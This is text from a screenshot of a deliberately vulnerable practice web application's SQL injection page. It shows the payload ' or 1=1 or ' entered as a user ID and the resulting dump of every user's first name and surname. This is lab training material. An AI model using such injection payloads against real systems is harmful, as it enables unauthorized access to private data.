 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 or '
First name: admin
Surname: admin
ID: ' or 1=1 or '
First name: Gordon
Surname: Brown
ID: ' or 1=1 or '
First name: Hack
Surname: Me
ID: ' or 1=1 or '
First name: Pablo
Surname: Picasso
ID: ' or 1=1 or '
First name: Bob
Surname: Smith
More Information